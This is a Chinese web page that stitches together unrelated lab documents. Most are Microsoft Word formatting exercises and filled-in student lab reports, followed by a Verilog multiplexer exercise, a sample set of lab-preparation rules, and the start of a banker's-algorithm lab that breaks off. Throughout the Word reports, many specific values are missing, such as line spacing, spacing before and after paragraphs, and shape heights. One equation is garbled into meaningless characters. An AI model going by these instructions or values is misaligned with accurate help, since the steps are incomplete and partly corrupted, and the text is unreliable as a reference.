word 实验2 要求
实验2 word综合排版(一)

注意:本次实验完成后把最后两页《实验报告答题纸》.........打印成纸质.............及你的文档制作成果文档,下次上理论课时上交。
其中,[实验内容]的蓝色文字部分是《实验报告2答题纸》所填写内容实验二 word综合排版(一)班级姓名完成日期课(内、外)总计本实验用时间【实验目的】①掌握Word的启动和退出。
②掌握Word文档的建立、保存与打开操作。
③掌握字符串的查找与替换等基本编辑方法。
④掌握文本的剪切、复制和粘贴操作。
⑤掌握特殊符号的插入方法。
⑥掌握文档中字符和段落格式的设置。
⑦掌握艺术字体的设置。
⑧掌握分栏排版技术。
⑨掌握页眉和页脚的设置。
⑩掌握插入图片及设置图片格式的方法。
【实验内容】1. 文档的编辑(1)选择“开始”→“程序”→“Microsoft Office”→“Microsoft Office Word 2007”命令,屏幕上将出现Word应用程序窗口。
图5-1 文档格式与内容(2)创建一个新文档,输入文档的文字内容如图5-1所示。
(3)保存文件为w1. docx。
(4)参见样文图5-3,将文中标题1与标题2的内容进行交换,并将交换后的第一段内容从“从上述定义来看,……”处另起一段。
操作步骤1:(5)在正文第一段和第二段中,查找文字“电子签名”、“数据”,分别替换为红色字体、加粗。
样式如图5-3所示。
操作步骤:①首先选中正文第一段和第二段下的内容,然后选择“编辑”→“替换”命令,在弹出的“查找和替换”对话框中单击“替换”选项卡,在“查找内容”文本框中输入“电子签名”,在“替换为”文本框中,输入“电子签名”。
②单击“高级”按钮,注意选中“替换为”中的文本内容,再选择下方的“格式”→“字体”命令,在弹出的对话框中选择“字体颜色”为“红色”,“字形”为“加粗”。
单击“确定”按钮,再单击“全部替换”按钮。
③替换后弹出如图5-2所示对话框,单击“否”按钮结束本次替换操作。
图5-2 “替换”询问框④按上述方法对“数据”进行相同的操作。
计算机导论实验二

实验二Word文字处理实验报告姓名学号:_____________________ 年级专业:__ ________成绩:________实验时间:_______________________ ___实验地点:__________________________ _实验1 定制工具栏一、实验目的:掌握自定义工具栏的方法;二、实验内容:1.在Word窗口中显示且仅显示“常用”、“格式”和“绘图”工具栏;2.在菜单栏之下分两排显示“常用”和“格式”工具栏,在状态栏之上显示“绘图”工具栏;3.在“常用”工具栏上添加命令“另存为”,为其选择一个按钮图像,将其与命令“保存”按钮放置在同一个组中;4.在“绘图”工具栏上添加命令“公式编辑器”,将其与命令“文本框”按钮放置在同一个组中;三、实验步骤:学生自己填写1 工具—自定义—工具栏—勾选“常用”、“格式”和“绘图”;2 工具—自定义—选项—勾选分两排显示“常用”和“格式”工具栏,工具—自定义—工具栏—勾选“绘图”3 工具—自定义—命令—类别:文件,命令:另存为,将“另存为”拖动到“常用”工具栏“保存”按扭一组,右键点击工具栏上的“另存为”命令,选择“更改按钮图像”;4 工具—自定义—命令—类别:插入,命令:公式编辑器,将“公式编辑器”拖动到“绘图工具栏”上“文本框”按扭一组;实验2 制作简单文档一、实验目的:掌握中英文输入法及使用Word进行简单文字处理;二、实验内容:1.新建文件“计算机引论.doc”;2.设置自动保存时间间隔为5分钟;3.在文件“计算机引论.doc”中输入计算机引论理论部分讲义的第1章及各节内容,具体内容包括:1)各个标题,2)第1页的第一段,3)和的第一段;4.将文件“计算机引论.doc”中的文字“计算机”全部替换为“Computer”;5.设置文件“计算机引论.doc”中的文本:中文字体为“楷体”,西文字体为“Times New Roman”,字号为“四号”,特殊格式为“首行缩进2字符”,行距为“多倍行距倍”;6.修改样式“标题1”:中文字体为“黑体”,西文字体为“Arial”,字形为“加粗”,字号为“一号”,对齐方式为“居中”,段前为“行”,段后为“行”,行距为“倍行距”;7.修改样式“标题2”:中文字体为“黑体”,西文字体为“Arial”,字形为“加粗”,字号为“二号”,段前为“行”,段后为“行”,行距为“倍行距”;8.修改样式“标题3”:中文字体为“黑体”,西文字体为“Arial”,字形为“加粗”,字号为“三号”,段前为“行”,段后为“行”,行距为“倍行距”;9.设置文件“计算机引论.doc”中的标题:一级标题第1章为“标题1”样式,二级标题、为“标题2”样式,三级标题1、2、3等为“标题3”样式;10.将文件“计算机引论.doc”中的文字“习题一”加上“灰-15%”的底纹;11.为文件“计算机引论.doc”中节的段落加上“1磅”的边框;12.保存文件“计算机引论.doc”到文件夹“实验2”中;三、实验步骤:学生自己填写1 打开word,在常用工具栏中选择“新建空白文档”按钮;2 工具→选项→保存→√自动保存时间间隔:5分钟→确定3 在新建的空白文档中输入要求文字;4 编辑-替换-查找内容:计算机,替换为Computer-全部替换5 格式-字体,中文字体“楷体”,西文字体为“Times NewRoman,字号:四号-确定格式-段落,特殊格式“首行缩进”,度量值:2字符,行距“多倍行距”,设置值:; 6格式—样式和格式—所选文字格式:新建样式,名称:标题1,再选择格式-字体,中文字体为“黑体”,西文字体为“Arial”,字形为“加粗”,字号为“一号”;选择格式-段落,对齐方式为“居中”,段前为“行”,段后为“行”,行距为“倍行距”7格式-样式和格式- 所选文件格式:新建样式,名称:标题2,再选择格式-字体,中文字体为“黑体”,西文字体为“Arial”,字形为“加粗”,字号为“二号”;选择格式-段落,段前为“行”,段后为“行”,行距为“倍行距”8格式-样式和格式- 所选文件格式:新建样式,名称:标题3,再选择格式-字体,中文字体为“黑体”,西文字体为“Arial”,字形为“加粗”,字号为“三号”;选择格式-段落,段前为“行”,段后为“行”,行距为“倍行距”9选择要修改样式的文字,点击右边样式与格式栏中的“标题1”“标题2”或“标题3”10选择文字“习题一”,、格式”—边框和底纹—底纹—选择填充一栏第一排第五个颜色“灰-15%”—确定;11选择节的段落文字,格式—边框和底纹—边框—亮度:1磅—确定;12文件-另存为,新建文件夹“实验2”,打开“实验2”文件夹,保存;实验3 编辑复制文档-1一、实验目的:掌握项目符号和编号、页眉页脚、目录的基本操作;二、实验内容:1.在文件“计算机引论.doc”的节中继续输入计算机引论理论部分讲义的下列内容:1)第5页的“2.定点与浮点表示”的内容最后两行不用输入,2)习题一的第1题;2.将文件“计算机引论.doc”的第1题中的数字序号1至4改为ABC的形式;3.将文件“计算机引论.doc”的节中的项目符号改为的形式;4.在文件“计算机引论.doc”的第一页上制作目录目录与其后内容不能位于同一页;5.在文件“计算机引论.doc”中插入页码,位置为“页脚”,对齐方式为“居中”,首页不显示页码,数字格式为“-i-”;6.在文件“计算机引论.doc”中插入页眉“实验二Word文字处理”,字体为“黑体”,字号为“六号”,对齐方式为“右对齐”;7.更新文件“计算机引论.doc”中的目录;8.保存更改后的文件“计算机引论.doc”;三、实验步骤:学生自己填写1.输入指定内容.2. 格式—项目符号和编号—编号—自定义—编号格式:A,编号样式:A,B,C,···—确定;3.选定要添加项目符号的段落格式—项目符号和编号—自定义—项目符号字符:选择符号—确定;4.插入—分隔符—分隔符类型:分页符;将光标固定在第一页上,插入—引用—索引和目录—目录—显示级别:3—确定;5.插入—页码--位置:“页面底端页脚”,对齐方式:“居中”,去掉“首页显示页码”前面的勾---格式--数字格式:“-i -”—确定6. 输入文字“实验二 Word 文字处理”—选择文字—字体—字体:黑体,字号:六号 在页眉和页脚工具栏单击页面设置按钮—版式—页面—对齐方式:右对齐7.选定目录—右击—更新域—确定8.文件—保存;实验4 编辑复杂文档-2一、实验目的:掌握对象的基本操作;二、实验内容:1. 打开文件“计算机引论.doc ”,设置第一段第一行第一个字首字下沉3行;2. 从文件夹“图片收藏”中选择一幅图片插入到习题一之前,将图片的高与宽缩小为原来的60%,图文混排成“四周型”;3. 从文件夹“图片收藏”中另选择一幅图片,将其设置为文档的背景;4. 在节的最后一行末插入一个自选图形“虚尾箭头”,高厘米,宽1厘米,要求箭头下线与该行文字下线对齐;5. 将节中第一段的头两个字改为艺术字,样式为艺术字库中5行4列,楷体、加粗、36磅,形状为“双波形1”,字高1厘米,宽2厘米;6. 在文件“计算机引论.doc ”中,绘制计算机引论 理论部分 讲义的图1-1和图2-1,要求图1-1以“上下型”插到节之前,图2-1以“嵌入型”插到习题一之前;7. 在文件“计算机引论.doc ”的节之前,绘制计算机引论 理论部分 讲义的表1-2;8. 在文件“计算机引论.doc ”的节末编辑公式:9. 打印预览文件“计算机引论.doc ”;10.保存更改后的文件“计算机引论.doc ”;三、实验步骤:学生自己填写1.讲光标固定在第一段第一行—格式—首字下沉—位置:下沉—下沉行数:3—确定;2.插入—图片—来自文件—图片收藏—选择图片—插入;右击图片—设置图片格式—大小—高度:60%宽度:60%;单击图片工具栏上文字环绕图标—四周型环绕3.格式—背景—填充效果—图片—选择图片—选择图片收藏里另一幅图片—插入;4.将光标固定在节的最后一行绘图工具栏—自选图形—箭头总汇—虚尾箭头;右击箭头—设置自选图形格式—大小—高度:厘米,宽度:1厘米—确定αβcos cos 222112321⨯=++x x x x x x拖动箭头使其与该行文字下线对齐5.选定文字—插入—图片—艺术字—选择5行4列的艺术字—字体:楷体,字号:36,点击加粗—确定;点击艺术字—设置艺术字格式—大小—高度:1厘米,宽度:2厘米,点击艺术字工具栏上艺术字形状图标—双波形6.将光标固定在节之前—自选图形—基本图形—左大括号;点击绘图工具栏上的矩形图标在大括号一端添加矩形,右击点击添加文字,输入恰当文字,右击矩形—设置自选图形格式—填充,透明度:100%,线条,颜色:无线条颜色;点击绘图工具栏上绘图图标—文字环绕—上下型环绕将光标固定在习题一之前—自选图形—基本图形—矩形,大括号—点击绘图工具栏上绘图图标—旋转或翻转自选图形—箭头总汇——选择箭头点击绘图工具栏上绘图图标—文字环绕—嵌入型7.将光标固定在习题一之前—表格—插入—表格—列数:8,行数:4通过编辑边框和底纹消去边框线条;8..插入—对象—新建—Microsoft公式—确定—利用分式和根式模版,希腊字母小写编辑公式;9.文件—打印预览10.文件—保存实验5 制作个人简历一、实验目的:综合使用Word编辑文本;二、实验内容:1.使用Word的本机模板制作个人简历,向学校某社团自我推荐,并保存到文件夹“实验2”中;2.将文件夹“实验2”压缩成名为“自己的学号”的.zip或者.rar文件;3.填写本实验报告;4.把自己的学号.zip或者.rar文件、本实验报告提交到“e-learning”中;三、实验步骤:学生自己填写1.文件—新建—本机上的模版—其他文档—典雅型简历—输入个人简历文件—另存为—打开“实验二”—保存2.右击“实验2”—添加到压缩文件—3.在word中填写实验报告4.打开提交作业界面,提交作业实验思考题及解答:1.如何设置文档背景效果格式—背景—填充效果2.office剪贴板的作用是什么如何应用它“剪贴板”是内存中的一个临时存储区域,提供不同的应用程序之间进行信息交换的一种方法;选定文字—右击—复制或剪切3.在一个文档中,如何在不同页上设置不同页眉和页脚视图—页面和页脚—页面设置—版式—设置奇偶页不同的页眉和页脚双击已设置好的页眉和页脚,编辑文字4.组合图形的好处是什么如何组合图形组合后的图形可以一起拖动先选定对象,再组合5.对已经存在的文档,如何自动套用格式以统一文档格式选定文档,修改样式—勾选自动更新—确定6.在一个文档中,如何建立多个文本框的链接关系,链接后的文本框有什么特点单击第一个文本框,然后在“文本框工具”下“格式”选项卡上的“文本”组中,单击“创建链接”,则鼠标指针变为罐状指针,再点击第二个文本框,这两个文本框便连接起来,建立多个时,照此重复;在Word文档中绘制了多个文本框时,可将各个文本框链接在一起,以使文本能够从一个文本框延续到另一个文本框;。
Word基本操作与排版实验报告小结

Word基本操作与排版实验报告小结Word基本操作实验报告Word基本操作实验报告一、实验目的与要求1.掌握Word的基本操作;2.掌握字符格式、段落格式和页面格式等排版技术;3.掌握图文混排、表格处理和邮件合并技术;4.熟悉个人名片或毕业论文的设计与制作;5.学会自己提出问题,并得出解决问题的方法。
二、实验内容与方法1.Word的基本操作,通过上机摸索,并查阅书籍网络了解。
2.Word的字符格式,段落格式和页面格式等排版技术,通过上机摸索,并查阅书籍网络了解。
3.Word的图文混排、表格处理和邮件合并技术,通过上机摸索,并查阅书籍网络了解。
4. 通过Word进行个人名片或毕业论文的设计与制作,通过上机摸索,并查阅书籍网络了解。
三、实验步骤与过程1.word的基本操作:①启动word软件(1) 启动“开始”菜单中的Microsoft Word程序(2) 双击资源管理器或“我的电脑”中的C:\Program Files\Microsoft Office\Office11\winword.exe程序(3) 双击Word文档文件(*.doc)(4) 双击桌面上的Word图标(5)开始-运行-输入“winword”②认识Word2003窗口(1)标题栏位于屏幕最顶端的是标题栏,由控制菜单图标、文件名、最小化按钮、最大化(还原)按钮、关闭按钮组成。
(2)菜单栏菜单栏位于标题栏下面。
使用菜单栏可以执行Word的许多命令。
菜单栏共有九个菜单:文件、编辑、视图、插入、格式、工具、表格、窗口、帮助。
当鼠标指针移到菜单标题上时,菜单标题就会凸起,单击后弹出下拉菜单。
在下拉菜单中移动鼠标指针时,被选中的菜单项就会高亮显示,再单击,就会执行该菜单所代表的命令。
如“文件”—“打开”,就会弹出“打开”文件对话框。
(3)工具栏标题栏下面的是工具栏,使用它们可以很方便地进行工作。
通常情况下,Word会显示【常用】和【格式】两个工具栏。
实验二 文字处理软件Word 2000基本操作(一)

实验二文字处理软件Word 2000基本操作(一)Word 2000是微软公司的办公自动化套装软件Office 2000中的一员。
它操作简单,常用功能可以通过图标形式的工具按钮直接进行操作,真正做到了“所见即所得”。
Word 2000具有很强的文字编辑排版功能、灵活的制表功能、很好的图文混排功能、方便的样式模板应用及简单易行的邮件合并功能等,是较为理想的办公自动化软件。
主要练习Word 2000文档的创建和文字录入、文档排版(包括文字、段落及页面格式的设置)、表格制作、图文混排,分两次实验来做。
实验2.1 Word 2000的基本操作一、实验目的掌握Word 2000的启动与退出,文档的创建、打开、保存与关闭的基本操作掌握在Word 2000中录入文本与各种符号的方法掌握文档的基本编辑方法:文本的选定、复制、移动、删除,查找与替换文本二、实验内容1.启动Word 2000程序。
2.熟悉Word 2000的界面。
3.创建新文档,输入文本内容并保存文本。
4.练习文本的选定:⑴选中文档中一个区间的文字。
⑵任意选中文档中的一行。
⑶任意选中文档中的一段。
⑷任意选中文档中的一个矩形区域。
⑸选中整篇文档。
5.文本的复制。
6.文本的移动。
7.文本的删除。
8.操作的撤消与恢复。
9.查找与替换文本。
10.关闭文档。
三、实验指导1.启动Word 2000试采用三种不同的方式启动Word 2000。
文字处理软件Word 2000基本操作(一)⑴单击“开始”|“程序”“Microsoft Word”命令,启动Word 2000。
⑵双击桌面上的Word 2000的快捷方式图标,启动Word 2000。
⑶单击“开始”|“运行”命令,在弹出的“运行”对话框中键入“Winword”,单击“确定”按钮(或者按Enter键),启动Word 2000。
无论用上面哪种方式启动Word 2000,都创建了一个空白文档,文档默认文件名为“文档1”,如图2.1.1所示。
(完整word版)2选1多路选择器数选器muxverilog

2 实验22。
1 实验内容题目:设计一个1位的二选一多路选择器要求:1.使用门级描述实现 2。
使用逻辑表达式实现 3。
使用if条件语句实现4。
出现正确的仿真波形,无需板子上验证。
2.2 实验步骤1.系统设计设计1位2选1选通器需要三个输入一个输出,其中中输入需要1根地址线两根数据线.设输入一位数据a,b,地址为addr,输出为Out,根据2to1选通器的特点,可得其逻辑表达式为:_______out=a·addr+b·addr(1)门级描述需要两个与门一个非门一个或门,其中所有变量均为wire类型,且需要三个wire类型中间变量储存信号.(2)逻辑表达式源代码中用assign out=sel?a:b;或 assign out=(a&sel)|(b&~sel);(3)If条件语句If语句在always语句中进行判断。
2.RTL原理图(1)门级结构(2)逻辑语句使用两种逻辑语句进行RTL分析结果略有不同,out=sel?a:b;会分析出来一个2选1选通器而out=(a&sel)|(b&~sel);分析结果与门级结构类似1)out=sel?a:b;2)out=(a&sel)|(b&~sel);(3)if语句3.重要源代码及注释(1)门级结构module mux2_1(a,b,out,addr);input a,b,addr;output out;wire naddr,a1,b1;//定义中间变量not (naddr,addr);and (b1,b,naddr);and (a1,a,addr);or (out,a1,b1);endmodule(2)逻辑语句module luoji(input a,input b,input sel,output out);assign out=(a&sel)|(b&~sel);endmodule(3)if语句module mux2_1if(a,b,sel,out);input a,b,sel;output out;reg out;always@(a or b or sel)beginif(sel) out=a;else out=b;end2。
word作业2(表格处理)

作业2在E盘根目录下建立一个文件夹,名字为“自己的姓名_作业2”,以下所有文件均保存于该文件夹中。
完成以下作业后压缩该文件夹,并上传。
1.学习表格制作与修饰1.根据操作步骤创建和编辑表格创建和编辑图3-20所示的课程表,保存为文件名“课程表1.docx”。
图3-20 表格示例操作步骤如下:①打开Word 2007编辑窗口,单击“表格”菜单项,然后选中“表格”菜单中的“插入”,在弹出的子菜单中单击“表格”命令,打开如图3-21所示的“插入表格”对话框。
②在对话框的“表格尺寸”区的“列数”微调框中输入“6”,在“行数”微调框中输入“7”,单击“确定”按钮,则一个7行6列的表格被插入到了当前文档中光标所在之处。
③将鼠标指针移到表格第一行的左侧(表格以外),当鼠标指针形状变成,单击鼠标左键,可以看到表格的第一行被选中。
单击“表格”菜单中的“表格属性”命令,弹出“表格属性”对话框,单击对话框的“行”选项卡,出现的界面如图3-22所示。
单击“尺寸”区的“指定高度”微调框前的方框,使√标记出现,并在微调框中输入“1.2厘米”,在“行高值是”下拉列表中选择“最小值”,单击“确定”按钮,此时表格第一行的高度被调整为1.2厘米。
单击表格外的任意空白位置,取消对表格第一行的选定。
④ 将鼠标指针移到表格第二行的左侧(表格以外),当鼠标指针形状变成时,按住鼠标左键不放往下拖动,直到将表格中的第二到第七行全部选中为止。
单击“表格”菜单中的“表格属性”命令,弹出“表格属性”对话框。
单击“尺寸”区的“指定高度”微调框前的方框,使√标记出现,并在微调框中输入“0.7厘米”,在“行高值是”下拉列表中选择“最小值”,单击“确定”按钮,则表格第二到第七行的高度都被调整为0.7厘米。
⑤ 将鼠标指针置于表格第一列右侧的边界线上,当鼠标指针形状变成时,按住鼠标左键,此时出现一条垂直的虚线,继续按住鼠标左键不放向右拖动,直到虚线到达合适的位置,松开鼠标左键,可以看到表格第一列的宽度已经被调整。
实验 Word 文档的建立和编辑

实验十Word 文档的建立和编辑实验内容一、新建文件与保存1. 新建文件用以下方法之一,即可建立一个空文档。
∙打开“Microsoft Word”应用程序,即可新建一个空文档。
∙单击“常用”工具栏上的“新建空白文档”按钮可新建一个空文档。
∙选择“文件”菜单中的“新建”命令,弹出如图7-1所示的对话框。
选中“空白文档”,然后单击“确定”按钮,即可新建一个空文档。
图10-1 “新建”文件对话框打开的Word窗体如图10-2所示。
这时,我们就可以在编辑区中输入文字了。
图10-2 Word应用程序界面2. 保存文件保存文件的操作方法如下。
(1)第一次执行“文件”菜单中的“保存”命令或每次执行“文件”菜单中的“另存为”命令,都会弹出如图10-3所示的“另存为”对话框。
单击“保存位置”的下拉箭头可以选择保存的位置(如可选择保存在C:或D:等);若在当前位置新建一个文件夹,可直接单击“新建文件夹”按钮;在文件名选项处,输入要保存文档的名称,然后单击“确定”按钮即可。
图10-3 “另存为”对话框(2)设置自动保存:单击图10-3右上方的“工具”按钮,并从其下拉菜单中选择“常规选项”命令,将出现一个如图10-4所示的“保存”对话框。
选中“自动保存时间间隔”复选框,并设置好两次自动保存之间的时间间隔后,单击“确定”按钮即可。
Word 2000将周期性地对文档进行保存,并存储在一个独立的临时恢复文件中,以备非正常关机等意外发生时,恢复正在编辑的文档。
(3)设置口令保护:当你不希望别人看到自己的文档或不希望别人对自己的文档随意进行改动时,可对文档进行口令保护。
打开图10-4所示的“保存”对话框,在“打开权限密码”或“修改权限密码”框中键入要设置的口令即可。
在下一次打开文档时,必须键入正确的密码才能打开文档。
图10-4 “保存”对话框二、录入文字与符号在Word的编辑区,录入以下文字、字母、标点和特殊符号。
要输入特殊符号,可通过选择“插入”菜单中的“符号”命令,弹出如图10-5所示的对话框。
二中实验准备制度范文

二中实验准备制度范文一、实验准备的目的和意义实验准备是每一次实验的重要前提,在实验前的准备工作能够提高实验的效率和准确性,保证实验结果的可靠性。
因此,建立和完善实验准备制度对于提高实验工作的质量和效率具有重要意义。
二、实验准备的要求1. 提前准备实验材料和设备,确保实验所需的物品完好无损。
2. 对实验目的、方法和步骤进行充分的了解和研究,并制定详细的实验计划。
3. 对实验人员进行必要的培训和指导,确保实验操作符合安全要求。
4. 提前检查实验室环境,确保实验室设施完好,并做好安全防护工作。
5. 对实验条件进行调整和准备,如温度、湿度、光照等,以确保实验过程的稳定性。
6. 制定实验记录表格和数据处理方案,确保实验结果的可信度和可重复性。
三、实验准备的具体流程1. 实验前的调研和准备在实验开始前,需要对实验内容进行充分的调研和准备。
首先,了解实验的背景和目的,明确实验的关键要点。
其次,查阅相关文献和资料,获取实验所需的相关知识和信息。
最后,制定实验计划和时间安排,明确实验的具体步骤和要求。
2. 实验材料和设备的准备根据实验的需要,提前准备所需的实验材料和设备。
确保实验材料的质量和纯度,选择合适的仪器和设备,并进行必要的维护和保养。
同时,检查实验材料的存储条件和有效期,确保实验所需材料的可用性。
3. 实验室环境和安全的准备在实验开始前,检查实验室的环境和设施,确保实验室的安全性和整洁度。
同时,制定必要的安全措施和防护措施,如佩戴实验室服装和手套、戴上防护眼镜等,以确保实验操作的安全性。
4. 实验人员培训和指导对参与实验的人员进行必要的培训和指导,确保他们了解实验的目的和方法,熟悉实验操作的步骤和要求。
同时,提供必要的实验指导手册和操作流程,以便实验人员能够独立进行实验操作。
5. 实验条件的调整和准备根据实验的要求,调整实验条件,如调整温度、湿度、光照等,以提供稳定的实验环境。
同时,预留充足的时间和空间,确保实验能够按时完成并得到有效的数据。
实验报告文档

实验报告文档《大学计算机基础》实验报告班级计算机1511学号151003500108姓名黎洛成绩实验2:文字处理Word 2010一、实验目的掌握字处理软件中文Word 2010文本编辑的基本方法二、实验要求1.掌握Word文档中字体、段落、分栏等设置操作; 2.掌握方法表格的插入、编辑以及与文本之间的转换等操作;3.掌握艺术字的编辑、图片的插入、图文混排、文字替换等的操作方法; 4.掌握公式编辑和文本框、图形编辑、页眉页脚设置、文档页面设置的方法。
三、实验环境操作系统:Windows 7中文版字处理软件:Word 2010中文版四、实验内容及过程1. 打开\\实验素材\\按要求操作,结果以原文件名保存。
将文章中除标题以外的所有“中国”及其后任一字符格式设置为“隶书、加粗、红色、20号、突出显示”。
设置标题字体为华文彩云、22号,文本效果为快速文本效果库第三行第二列的效果,居中显示;将标题“上海世博会中国国家馆”中的“世博会”三个字的间距加宽5磅,位置提升10磅;将文中所有段落的段前、段后间距都设置为3 磅,首行缩进2个字符;给文中场馆的“基本信息”部分设置项目符号,其中给“国家馆日”加如样张所示的自定义项目符号,字体为“红色、16号”,其余项目添加默认格式的项目符号。
给第二段添加“橙色,强调文字颜色6,深色20%,3号”的阴影边框;给文章第四段添加“橙色,强调文字颜色6,深色25%”填充色和“样式20%、自动颜色”的底纹;利用制表位在文档后插入如样张所示的文本,其中标题字体为“隶书、18号”,字段名称为“宋体、9号、加粗”,其中文字为“宋体、9号”;2.打开\\实验素材\\文件,按下列要求操作,结果如样张所示。
将文档中所有的“城市”替换成楷体、11号、蓝色、双曲蓝色下划线的“City”。
对文档标题“台湾馆”设置格式为:蓝色、华文琥珀、22号,套用快速文本效果库第四行第一列的文本效果,并设置阴影为“透视-右上对角透视”,映像为“全映像,8pt偏移量”,居中显示。
(word完整版)实验二银行家算法

实验二银行家算法一、目的:加深了解有关资源申请、避免死锁等概念,并体会和了解死锁和避免死锁的具体实施方法。
要求编写和调试一个系统动态分配资源的简单模拟程序,观察死锁产生的条件,并采用银行家算法,有效地防止和避免死锁的发生。
二、内容:银行家算法是避免死锁的一种重要方法,本实验要求编写和调试一个简单的银行家算法程序。
用银行家算法实现资源分配。
